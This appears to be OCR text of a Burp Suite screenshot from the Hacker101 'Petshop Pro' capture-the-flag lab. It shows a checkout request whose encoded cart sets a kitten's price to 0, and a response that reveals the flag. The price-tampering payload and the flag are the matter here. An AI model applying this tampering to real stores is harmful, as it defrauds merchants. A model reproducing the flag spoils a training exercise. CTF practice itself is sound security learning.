 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.10.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel < >
Target: https://ec29a1391eaa0c0c7ad93df28d29983e.ctf.hacker101.com
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /checkout HTTP/2
2 Host: ec29a1391eaa0c0c7ad93df28d29983e.ctf.hacker101.com
3 Cookie: session=
4 Content-Length: 353
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
11 Origin: https://ec29a1391eaa0c0c7ad93df28d29983e.ctf.hacker101.com
12 Content-Type: application/x-www-form-urlencoded
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ec29a1391eaa0c0c7ad93df28d29983e.ctf.hacker101.com/cart
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 cart=
%5b%5b%30%2c%20%7b%22%6e%61%6d%65%22%3a%20%22%4b%69%74%74%65%6e%22%2c%20%22%64%65%73%63%22%3a%2
0%22%38%5c%22%78%31%30%5c%22%20%63%6f%6c%6f%72%20%67%6c%6f%73%73%79%20%70%68%6f%74%6f%67%72%61%
70%68%20%6f%66%20%61%20%6b%69%74%74%65%6e%2e%22%2c%20%22%6c%6f%67%6f%22%3a%20%22%6b%69%74%74%65
%6e%2e%6a%70%67%22%2c%20%22%70%72%69%63%65%22%3a%20%30%7d%5d%5d
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Tue, 31 Oct 2023 06:57:00 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 332
5 Server: openresty/1.21.4.2
6 Cache-Control: public, max-age=0
7 Pragma: no-cache
8 Expires: 0
9
10 <!doctype html>
11 <html>
12 <head>
13 <title>
Petshop Pro &mdash; Checkout
</title>
14 </head>
15 <body>
16 <h1>
Checkout
</h1>
17 <ul>
18
19 <li>
$0 &mdash; <b>
Kitten
</b>
</li>
20
21 </ul>
22 ^FLAG^51b5387517edc8599b87be78778a6a784ad64201e8fae2b0026bd57cfd4c1c48$FLAG$
23 <p>
<b>
Total: $0
</b>
</p>
24 <i>
Payments temporarily disabled
</i>
25 </body>
26 </html>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 22
Response headers 7
Inspector
Notes
Done
539 bytes | 4,543 millis